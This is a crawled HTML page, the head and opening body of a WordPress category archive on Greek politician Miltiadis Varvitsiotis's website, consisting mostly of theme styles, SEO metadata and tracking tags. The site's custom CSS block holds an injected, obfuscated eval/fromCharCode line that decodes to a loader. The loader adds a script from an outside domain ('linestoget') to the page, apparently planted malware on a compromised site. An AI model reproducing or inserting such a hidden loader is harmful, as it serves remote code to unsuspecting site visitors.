

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mvarvitsiotis.gr/category/%CE%B1%CF%84%CE%B1%CE%BE%CE%B9%CE%BD%CF%8C%CE%BC%CE%B7%CF%84%CE%B1/
body_size: 22803
content:
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Χωρίς κατηγορία Archives - Μιλτιάδης Βαρβιτσιώτης</title><link rel="preload" as="font" href="https://mvarvitsiotis.gr/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous"/>
	<link rel="canonical" href="https://mvarvitsiotis.gr/category/αταξινόμητα/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Χωρίς κατηγορία Archives - Μιλτιάδης Βαρβιτσιώτης"/>
	<meta property="og:url" content="https://mvarvitsiotis.gr/category/αταξινόμητα/"/>
	<meta property="og:site_name" content="Μιλτιάδης Βαρβιτσιώτης"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mvarvitsiotis.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/","url":"https://mvarvitsiotis.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/","name":"Χωρίς κατηγορία Archives - Μιλτιάδης Βαρβιτσιώτης","isPartOf":{"@id":"https://mvarvitsiotis.gr/#website"},"primaryImageOfPage":{"@id":"https://mvarvitsiotis.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/#primaryimage"},"image":{"@id":"https://mvarvitsiotis.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/#primaryimage"},"thumbnailUrl":"https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png","breadcrumb":{"@id":"https://mvarvitsiotis.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mvarvitsiotis.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/#primaryimage","url":"https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png","contentUrl":"https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png","width":1105,"height":315},{"@type":"BreadcrumbList","@id":"https://mvarvitsiotis.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mvarvitsiotis.gr/"},{"@type":"ListItem","position":2,"name":"Χωρίς κατηγορία"}]},{"@type":"WebSite","@id":"https://mvarvitsiotis.gr/#website","url":"https://mvarvitsiotis.gr/","name":"Μιλτιάδης Βαρβιτσιώτης","description":"Δυτικά Δυνατά","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mvarvitsiotis.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Μιλτιάδης Βαρβιτσιώτης &raquo; Feed" href="https://mvarvitsiotis.gr/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Μιλτιάδης Βαρβιτσιώτης &raquo; Comments Feed" href="https://mvarvitsiotis.gr/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Μιλτιάδης Βαρβιτσιώτης &raquo; Χωρίς κατηγορία Category Feed" href="https://mvarvitsiotis.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mvarvitsiotis.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all'/>
<style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='three-preview-css' href='https://mvarvitsiotis.gr/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://mvarvitsiotis.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all'/>
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://mvarvitsiotis.gr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.19' type='text/css' media='all'/>
<link rel='stylesheet' id='tp-fontello-css' href='https://mvarvitsiotis.gr/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.19' type='text/css' media='all'/>
<link rel='stylesheet' id='smartmag-core-css' href='https://mvarvitsiotis.gr/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all'/>
<style id='smartmag-core-inline-css' type='text/css'>:root{--c-main:#255089;--c-main-rgb:37 , 80 , 137}.smart-head-main{--main-width:1360px}.smart-head-main .smart-head-bot{background-color:#3365a1}.navigation-main .menu>li>a{text-transform:initial}.navigation-main{margin-left: calc(-1 * var(--nav-items-space))}.s-dark .navigation-main{--c-nav:#fff}.s-dark .navigation{--c-nav-drop-bg:#3365a1;--c-nav-drop:#fff}.s-dark .sub-cats{background-color:#3365a1;border-color:#3365a1}.off-canvas{background-color:#3365a1}.s-dark .off-canvas,.off-canvas.s-dark{background-color:#3365a1}.smart-head-main{--c-search-icon:#fff}.s-dark .smart-head-main .search-icon,.smart-head-main .s-dark .search-icon{--c-search-icon:#fcfcfc}.smart-head-main .search-icon:hover{color:#6b9cea}.s-dark .smart-head-main .search-icon:hover,.smart-head-main .s-dark .search-icon:hover{color:#6b9cea}.smart-head-main{--search-icon-size:22px;--c-hamburger:#fff}.s-dark .smart-head-main .offcanvas-toggle,.smart-head-main .s-dark .offcanvas-toggle{--c-hamburger:#fff}.smart-head-main .offcanvas-toggle:hover{--c-hamburger:#6b9cea}.smart-head .ts-button1{text-transform:initial;letter-spacing:.06em}.smart-head .ts-button1:not(._) {color:#fff}.smart-head .ts-button1{background-color:#d82400}.main-footer .upper-footer{background-color:#255089}.main-footer .lower-footer{background-color:#1d457d}.lower-footer{color:#fff}.main-footer .lower-footer{--c-links:#abcbf4;--c-foot-menu:#abcbf4}.post-meta .post-cat>a{font-weight:normal;font-style:normal;text-transform:initial}.cat-labels .category{text-transform:initial}.block-head-i .heading{text-transform:initial}.spc-newsletter{color:#1e73be}</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all'/>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://mvarvitsiotis.gr/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all'/>
<link rel='stylesheet' id='smartmag-icons-css' href='https://mvarvitsiotis.gr/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-frontend-css' href='https://mvarvitsiotis.gr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1706194706' type='text/css' media='all'/>
<link rel='stylesheet' id='eael-general-css' href='https://mvarvitsiotis.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.7' type='text/css' media='all'/>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mvarvitsiotis.gr/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://mvarvitsiotis.gr/wp-json/wp/v2/categories/1"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mvarvitsiotis.gr/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content={"pagePostType":"post","pagePostType2":"category-post","pageCategory":["%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1"]};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WG9TZ7JG');</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://mvarvitsiotis.gr/wp-content/uploads/2022/01/cropped-mvarvitsiotis-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://mvarvitsiotis.gr/wp-content/uploads/2022/01/cropped-mvarvitsiotis-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://mvarvitsiotis.gr/wp-content/uploads/2022/01/cropped-mvarvitsiotis-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://mvarvitsiotis.gr/wp-content/uploads/2022/01/cropped-mvarvitsiotis-favicon-270x270.png"/>
<script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">
			.post-title a {
    --c-links: initial;
    --c-a: initial;
    --c-a-hover: #D9D9D9;
    display: block;
}
.mv-timeline .tl-content{
	display: flex;
	align-content: center;
}
.mv-timeline .timeline_pic{
	display: flex;
	align-items: center;
	justify-content:center;
	width: 40%;
}
.mv-timeline .be-desc{
	width: 60%;
  padding: 10px;
}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		
	<script>document.querySelector('head').innerHTML+='<style class="bunyad-img-effects-css">.main-wrap .wp-post-image, .post-content img { opacity: 0; }</style>';</script>

<link rel='stylesheet' id='rs-plugin-settings-css' href='https://mvarvitsiotis.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
</head>

<body class="archive category category-1 wp-theme-smart-mag right-sidebar has-lb has-lb-sm img-effects has-sb-sep layout-normal elementor-default elementor-kit-7">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WG9TZ7JG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="text-3" class="widget widget_text">			<div class="textwidget"><p style="color:#FFF">Παναγή Τσαλδάρη 16, 12132, Περιστέρι<br/>
210 5740200</p>
</div>
		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/MVarvitsiotis/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MVarvitsiotis" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/miltiadisvarvitsiotis/%20" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
